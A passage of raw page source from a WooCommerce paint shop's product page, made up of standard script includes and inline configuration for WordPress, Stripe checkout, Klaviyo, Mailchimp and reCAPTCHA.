22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Farrelly%20%26%20Co%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e0cda1309d',
				wcStoreApiNonceTimestamp: '1768682408'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/main/frontend.js?ver=5a2b5cb29c440b417235" id="wt-sc-blocks-main-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/store-credit/frontend.js?ver=988d14e9279a46160dae" id="wt-sc-blocks-store-credit-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/frontend.js?ver=f9b46ec9ca6a4301d637" id="wt-sc-blocks-gift-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/auto-coupon/frontend.js?ver=b12ac2e282add6f6e29e" id="wt-sc-blocks-auto-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/giveaway-product/frontend.js?ver=6ec6c30d5f041c9dcbdf" id="wt-sc-blocks-giveaway-product-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/bogo/frontend.js?ver=b333372ef85ee7a3bc9b" id="wt-sc-blocks-bogo-frontend-js"></script>
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=WyX9cN&ver=3.3.5'></script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farrellyandco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="variable-bundle-product-js-extra">
/* <![CDATA[ */
var premmerce_bundles_params = {"price_update_url":"/?wc-ajax=premmerce_bundles_get_prices"};
//# sourceURL=variable-bundle-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/premmerce-product-bundles/assets/frontend/js/variable-bundle-product.js?ver=1.0.1" id="variable-bundle-product-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/premmerce-product-bundles/assets/frontend/js/slick.min.js?ver=1.0.1" id="slick-slider-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/premmerce-product-bundles/assets/frontend/js/product.js?ver=1.0.1" id="bundle-product-scripts-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://farrellyandco.com","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wccs-product-pricing-js-extra">
/* <![CDATA[ */
var wccs_product_pricing_params = {"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","nonce":"f8f96f9f53","product_id":"9625","display_live_price":"1","live_price_display_type":"discount_available","live_pricing_label":"Your Price","display_live_total_price":"1","live_pricing_total_label":"Total Price","display_countdown_timer":"0","countdown_timer_days":"Days","countdown_timer_hours":"Hours","countdown_timer_minutes":"Minutes","countdown_timer_seconds":"Seconds","set_min_quantity":"0"};
//# sourceURL=wccs-product-pricing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/easy-woocommerce-discounts-pro/public/js/wccs-product-pricing.min.js?ver=8.4.0" id="wccs-product-pricing-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51GvgaKFGVmZYfgINeXdpBZItIqwLD6v9RzaQqIgMeGSosAf23K22BSxPOcpXbhtPMommFc8Rktgj3dCMlC9IesgJ0016AKwphu","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"cf514d91bd","shipping":"283854a25b","normalize_address":"987ab6fbb8","get_cart_details":"5a1c8ab517","update_shipping":"eeb6df8800","checkout":"3e2b9bb205","add_to_cart":"a358b35b30","get_selected_product_data":"bb2123b0fd","log_errors":"8df8249c90","clear_cart":"e983763b75","pay_for_order":"07697a4811","wc_store_api":"e0cda1309d","wc_store_api_express_checkout":"d6eda75243"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://farrellyandco.com/checkout/","currency_code":"eur","currency_decimals":2,"country_code":"IE","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"TROCAD\u00c9RO","amount":7500},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":7500,"pending":true},"requestShipping":true,"currency":"eur","country_code":"IE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["IE"],"custom_checkout_fields":{"kl_newsletter_checkbox":{"label":"Sign me up to receive email updates and news","type":"checkbox","location":"billing","required":false}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.3.5" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"TROCAD\u00c9RO","product_id":"9625","variant_id":"9625","url":"https://farrellyandco.com/product/trocadero/","image_url":"https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png","price":"75","categories":["Natural Paint Colour","Nursery Paint"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.3.5" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
